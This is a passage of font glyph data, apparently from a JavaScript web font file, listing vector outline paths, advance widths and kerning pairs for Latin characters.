6r-157,-390r-158,390r315,0","w":647},{"d":"270,-317r-240,0r0,-48r240,0r0,48","w":300,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm391,-700r-172,144r-44,0r154,-144r62,0","w":469},{"d":"250,-304v30,24,42,51,42,79v0,131,-196,139,-196,262v0,58,47,107,135,107v86,0,136,-35,175,-89r36,37v-46,63,-116,105,-215,105v-120,0,-191,-71,-191,-155v0,-153,204,-166,204,-271v0,-15,-10,-36,-30,-50xm242,-492v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44","w":392,"k":{"j":-160,"\u0135":-160}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm266,-750r-172,144r-44,0r154,-144r62,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"284,0r-48,0r64,-186r-118,0r-63,186r-47,0r63,-186r-111,0r13,-41r112,0r71,-213r-113,0r12,-41r115,0r61,-186r47,0r-61,186r117,0r61,-186r48,0r-63,186r111,0r-11,41r-113,0r-72,213r116,0r-13,41r-116,0xm312,-227r72,-213r-117,0r-71,213r116,0","w":579},{"d":"540,-872r-172,144r-44,0r154,-144r62,0xm382,12v-64,0,-120,-16,-168,-44r-20,32r-51,0r36,-56v-77,-62,-121,-162,-121,-277v0,-195,128,-345,324,-345v62,0,117,16,164,43r20,-32r52,0r-36,56v78,62,124,162,124,278v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-97,-34,-179,-94,-231r-309,486v39,24,86,38,139,38xm118,-333v0,95,33,177,91,229r308,-486v-38,-23,-84,-36,-135,-36v-161,0,-264,124,-264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"464,-390r-11,37r-91,0r-52,152r94,0r-12,39r-95,0r-54,162r-45,0r55,-162r-97,0r-53,162r-46,0r55,-162r-88,0r12,-39r89,0r52,-152r-91,0r11,-37r92,0r54,-160r45,0r-55,160r96,0r55,-160r45,0r-55,160r90,0xm316,-353r-95,0r-52,152r96,0","w":488},{"d":"216,-556r-44,0r-172,-144r62,0","w":216},{"d":"589,-286r-535,309r0,-618","w":587},{"d":"879,0r-423,0r0,-164r-274,0r-102,164r-66,0r421,-667r444,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm456,-216r0,-390r-245,390r245,0","w":939},{"d":"225,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":308},{"d":"347,-512v0,93,-64,163,-157,163v-92,0,-156,-70,-156,-163v0,-94,64,-165,156,-165v93,0,157,71,157,165xm600,-667r-427,667r-45,0r426,-667r46,0xm687,-151v0,93,-65,163,-157,163v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165xm301,-512v0,-71,-45,-128,-111,-128v-65,0,-110,57,-110,128v0,69,45,125,110,125v66,0,111,-56,111,-125xm640,-151v0,-71,-44,-127,-110,-127v-66,0,-111,56,-111,127v0,69,45,126,111,126v66,0,110,-57,110,-126xm1034,-151v0,93,-65,163,-157,163v-92,0,-157,-70,-157,-163v0,-94,65,-165,157,-165v92,0,157,71,157,165xm988,-151v0,-71,-45,-127,-111,-127v-66,0,-111,56,-111,127v0,69,45,126,111,126v66,0,111,-57,111,-126","w":1067},{"d":"216,-556r-44,0r-172,-144r62,0","w":216},{"d":"563,-218r-533,0r0,-48r533,0r0,48","w":593,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"450,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"563,-317r-533,0r0,-48r533,0r0,48","w":593,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm416,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":494},{"d":"408,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm351,-234r0,-376r-257,376r257,0","w":541},{"d":"421,0r-55,0r0,-452r-197,0r0,452r-55,0r0,-452r-79,0r0,-48r465,0r0,48r-79,0r0,452","w":535},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm445,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm241,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"632,0r-617,0r273,-667r71,0xm549,-52r-225,-554r-226,554r451,0","w":647},{"d":"585,-85v-57,-1,-88,-43,-89,-91v-35,49,-97,91,-164,91v-92,0,-153,-63,-153,-160v0,-143,120,-255,239,-255v67,0,111,39,130,83r13,-65r49,0r-61,301v0,35,23,55,50,55v39,0,116,-43,116,-191v0,-165,-116,-289,-286,-289v-195,0,-362,173,-362,361v0,161,122,284,289,284v73,0,133,-23,187,-57r17,25v-62,40,-134,63,-208,63v-182,0,-317,-137,-317,-314v0,-217,189,-394,397,-394v188,0,315,143,315,322v0,151,-79,231,-162,231xm342,-127v75,0,132,-53,164,-100r32,-148v-12,-35,-48,-83,-114,-83v-107,0,-193,104,-193,211v0,69,41,120,111,120","w":783},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm342,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"257,100r0,-90v-124,-15,-203,-121,-203,-252v0,-130,79,-236,203,-251r0,-72r44,0r0,70v76,3,121,36,158,82r-36,32v-33,-45,-74,-64,-122,-67r0,413v48,-2,89,-23,122,-68r36,32v-37,48,-82,80,-158,83r0,88r-44,0xm109,-242v0,104,55,188,148,204r0,-407v-93,17,-148,99,-148,203","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667","w":703},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437","w":265,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm393,-342v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":494},{"d":"271,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584,"k":{",":36,".":36,"\u201a":36,"\u201e":36,"\u2026":36}},{"d":"247,-243r-160,180r-57,0r160,-180r-160,-177r57,0xm372,-243r-160,180r-57,0r160,-180r-160,-177r57,0","w":402},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm397,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":539},{"d":"251,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm47,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm140,0r-57,0r0,-667r57,0r0,667","w":223},{"d":"333,-267r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"159,-14v0,56,-33,109,-72,136r-29,-24v32,-22,56,-61,58,-92v-29,6,-51,-14,-51,-41v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"c":9,"d":9,"e":9,"g":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00f0":9,"\u00e7":9,"\u010f":9,"\u0119":9,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":92,"\u021a":92,"\u0164":92,"\u0166":92,"V":89,"W":69,"\u0174":69,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"\uf671":26,"\uf672":26,"\uf673":26,"\uf674":26,"\uf67d":26,"\uf67e":26,"\uf67f":26,"\uf680":26,"\uf691":26,"\uf692":26,"\uf693":26,"\uf694":26,"\uf6fa":26,"\uf763":26,"\uf767":26,"\uf76f":26,"\uf771":26,"\uf7e7":26,"\uf7f2":26,"\uf7f3":26,"\uf7f4":26,"\uf7f5":26,"\uf7f6":26,"\uf7f8":26,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"t":22,"\u021b":22,"\u0165":22,"\u0167":22,"v":69,"w":47,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"1":69,"0":36,"6":36,"7":63,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf776":51,"\uf69f":17,"\uf6a0":17,"\uf6a1":17,"\uf6a2":17,"\uf6a3":17,"\uf775":17,"\uf7f9":17,"\uf7fa":17,"\uf7fb":17,"\uf7fc":17,"\uf6a6":49,"\uf777":49,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70,"\"":73,"\u2019":73,"\u2018":73,"'":73,"\u201c":73,"\u201d":73,"\u2122":73,"\u00ae":73,"j":-40,"\u0135":-40}},{"d":"232,190v-103,10,-174,-22,-174,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-130,6,-130,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v2,73,54,89,130,81r0,43","w":249,"k":{"j":-110,"\u0135":-110}},{"d":"283,-242v0,56,-46,102,-103,102v-57,0,-103,-46,-103,-102v0,-57,46,-103,103,-103v57,0,103,46,103,103","w":358,"k":{"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"252,0r-185,0r0,-550r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm252,-49v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,452r130,0xm321,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":611,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm393,-606r-44,0r-172,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"138,199r-25,12v-113,-147,-114,-382,0,-530r25,12v-85,140,-85,366,0,506","w":148},{"d":"546,0r-68,0r-198,-244r-198,244r-68,0r232,-282r-219,-268r68,0r185,229r185,-229r68,0r-219,267","w":560,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"\uf671":22,"\uf672":22,"\uf673":22,"\uf674":22,"\uf67d":22,"\uf67e":22,"\uf67f":22,"\uf680":22,"\uf691":22,"\uf692":22,"\uf693":22,"\uf694":22,"\uf6fa":22,"\uf763":22,"\uf767":22,"\uf76f":22,"\uf771":22,"\uf7e7":22,"\uf7f2":22,"\uf7f3":22,"\uf7f4":22,"\uf7f5":22,"\uf7f6":22,"\uf7f8":22,"&":20}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm637,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm532,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":743},{"d":"136,0r-55,0r0,-550r55,0r0,550xm291,-630r-363,0r0,-38r363,0r0,38","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"462,0r-62,0r-160,-213r-161,213r-62,0r191,-248r-180,-235r62,0r150,199r149,-199r62,0r-180,235","w":479,"k":{"c":39,"d":39,"e":39,"g":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00f0":39,"\u00e7":39,"\u010f":39,"\u0119":39,"Y":72,"\u00dd":72,"\u0178":72,"\u0176":72,"T":78,"\u021a":78,"\u0164":78,"\u0166":78,"V":22,"W":22,"\u0174":22}},{"d":"159,-318v-56,0,-96,-18,-128,-52r23,-27v21,25,60,47,105,47v53,0,83,-26,83,-61v0,-85,-204,-33,-204,-149v0,-47,43,-88,119,-88v58,0,96,22,117,47r-20,26v-19,-24,-54,-41,-97,-41v-48,0,-77,25,-77,57v0,77,204,23,204,146v0,52,-42,95,-125,95","w":328},{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0","w":867,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"J":29,"\u0134":29,",":69,".":69,"\u201a":69,"\u201e":69,"\u2026":69,"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":43,"\uf76a":43,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"&":20,"\uf6ba":2,"\uf6bb":2,"\uf6bc":2,"\uf6bd":2,"\uf6be":20,"a":40,"\u00e6":40,"\u0105":40,"\u01fd":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"\u00f8":40,"\u0153":40,"\u00f0":40,"\u00e7":40,"\u010f":40,"\u0119":40,"f":12,"\ufb01":12,"\ufb02":12,"\u017f":12,"\ue004":12,"\ue005":12,"\ufb00":12,"\ufb03":12,"\ufb04":12,"m":30,"n":30,"p":30,"r":30,"z":30,"\u0146":30,"\u014b":30,"\u0157":30,"s":15,"\u015f":15,"\u0219":15,"t":12,"\u021b":12,"\u0165":12,"\u0167":12,"u":30,"\u0173":30,"v":2,"x":22,"y":2,"\u00fd":2,"\u00ff":2,"\u0177":2,"-":32,"\u2013":32,"\u2219":32,"\u2014":32,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf675":2,"\uf676":2,"\uf678":2,"\uf679":2,"\uf67a":2,"\uf67c":2,"\uf681":2,"\uf682":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf6f9":2,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76d":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f0":2,"\uf7f1":2}},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"632,0r-617,0r273,-667r71,0xm549,-52r-225,-554r-226,554r451,0","w":647},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm291,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":494},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"140,0r-57,0r0,-667r250,0v128,0,201,90,201,195v0,105,-74,195,-201,195r-193,0r0,277xm327,-329v89,0,147,-60,147,-143v0,-84,-58,-143,-147,-143r-187,0r0,286r187,0","w":571,"k":{"Y":2,"\u00dd":2,"\u0178":2,"\u0176":2,"A":79,"\u00c6":79,"\u00c1":79,"\u00c2":79,"\u00c4":79,"\u00c0":79,"\u00c5":79,"\u00c3":79,"\u2206":79,"\u0100":79,"\u0102":79,"\u0104":79,"\u01fc":79,"J":105,"\u0134":105,"X":5,"&":23,",":97,".":97,"\u201a":97,"\u201e":97,"\u2026":97,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":12,"d":12,"e":12,"g":12,"o":12,"q":12,"\u00f8":12,"\u0153":12,"\u00f0":12,"\u00e7":12,"\u010f":12,"\u0119":12,"-":37,"\u2013":37,"\u2219":37,"\u2014":37,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"\uf688":93,"\uf76a":93,"\uf726":33}},{"d":"171,206r0,-53v-65,-3,-113,-31,-143,-66r28,-29v25,26,64,54,115,58r0,-158v-66,-15,-134,-33,-134,-110v0,-62,58,-106,134,-108r0,-55r33,0r0,56v54,6,94,27,120,58r-27,27v-23,-28,-56,-44,-93,-49r0,143v65,16,133,38,133,116v0,66,-45,110,-133,116r0,54r-33,0xm290,40v0,-44,-39,-61,-86,-73r0,149v59,-6,86,-37,86,-76xm84,-154v0,40,39,54,87,66r0,-137v-50,3,-87,32,-87,71","w":365},{"d":"264,0r-185,0r0,-260r-68,0r0,-39r68,0r0,-251r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm276,-260r-142,0r0,211r130,0v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,202r142,0r0,39","w":622,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm347,-556r-44,0r-172,-144r62,0","w":567},{"d":"551,-275v0,140,-74,287,-246,287v-174,0,-247,-147,-247,-287v0,-141,73,-287,247,-287v172,0,246,146,246,287xm490,-275v0,-116,-51,-235,-185,-235v-135,0,-187,119,-187,235v0,116,52,235,187,235v133,0,185,-119,185,-235","w":608},{"d":"342,-543v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-542v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"343,-107r-60,0r0,